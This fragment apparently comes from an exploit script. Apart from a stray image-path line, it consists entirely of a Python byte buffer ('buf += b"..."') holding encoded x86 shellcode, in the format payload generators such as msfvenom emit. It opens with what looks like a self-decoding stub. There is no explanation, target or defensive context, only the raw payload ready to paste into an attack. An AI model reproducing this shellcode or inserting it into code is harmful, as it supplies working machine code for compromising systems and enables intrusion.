 buf =  b""
buf += b"\xbb\x33\x36\xd3\x49\xdd\xc4\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x31\x58\x12\x83\xc0\x04\x03\x6b\x38\x31"
buf += b"\xbc\x77\xac\x37\x3f\x87\x2d\x58\xc9\x62\x1c\x58\xad"
buf += b"\xe7\x0f\x68\xa5\xa5\xa3\x03\xeb\x5d\x37\x61\x24\x52"
buf += b"\xf0\xcc\x12\x5d\x01\x7c\x66\xfc\x81\x7f\xbb\xde\xb8"
buf += b"\x4f\xce\x1f\xfc\xb2\x23\x4d\x55\xb8\x96\x61\xd2\xf4"
buf += b"\x2a\x0a\xa8\x19\x2b\xef\x79\x1b\x1a\xbe\xf2\x42\xbc"
buf += b"\x41\xd6\xfe\xf5\x59\x3b\x3a\x4f\xd2\x8f\xb0\x4e\x32"
buf += b"\xde\x39\xfc\x7b\xee\xcb\xfc\xbc\xc9\x33\x8b\xb4\x29"
buf += b"\xc9\x8c\x03\x53\x15\x18\x97\xf3\xde\xba\x73\x05\x32"
buf += b"\x5c\xf0\x09\xff\x2a\x5e\x0e\xfe\xff\xd5\x2a\x8b\x01"
buf += b"\x39\xbb\xcf\x25\x9d\xe7\x94\x44\x84\x4d\x7a\x78\xd6"
buf += b"\x2d\x23\xdc\x9d\xc0\x30\x6d\xfc\x8c\xf5\x5c\xfe\x4c"
buf += b"\x92\xd7\x8d\x7e\x3d\x4c\x19\x33\xb6\x4a\xde\x34\xed"
buf += b"\x2b\x70\xcb\x0e\x4c\x59\x08\x5a\x1c\xf1\xb9\xe3\xf7"
buf += b"\x01\x45\x36\x57\x51\xe9\xe9\x18\x01\x49\x5a\xf1\x4b"
buf += b"\x46\x85\xe1\x74\x8c\xae\x88\x8f\x47\x11\xe4\x41\x19"
buf += b"\xf9\xf7\x5d\x37\xa6\x7e\xbb\x5d\x46\xd7\x14\xca\xff"
buf += b"\x72\xee\x6b\xff\xa8\x8b\xac\x8b\x5e\x6c\x62\x7c\x2a"
buf += b"\x7e\x13\x8c\x61\xdc\xb2\x93\x5f\x48\x58\x01\x04\x88"
buf += b"\x17\x3a\x93\xdf\x70\x8c\xea\xb5\x6c\xb7\x44\xab\x6c"
buf += b"\x21\xae\x6f\xab\x92\x31\x6e\x3e\xae\x15\x60\x86\x2f"
buf += b"\x12\xd4\x56\x66\xcc\x82\x10\xd0\xbe\x7c\xcb\x8f\x68"
buf += b"\xe8\x8a\xe3\xaa\x6e\x93\x29\x5d\x8e\x22\x84\x18\xb1"
buf += b"\x8b\x40\xad\xca\xf1\xf0\x52\x01\xb2\x11\xb1\x83\xcf"
buf += b"\xb9\x6c\x46\x72\xa4\x8e\xbd\xb1\xd1\x0c\x37\x4a\x26"
buf += b"\x0c\x32\x4f\x62\x8a\xaf\x3d\xfb\x7f\xcf\x92\xfc\x55"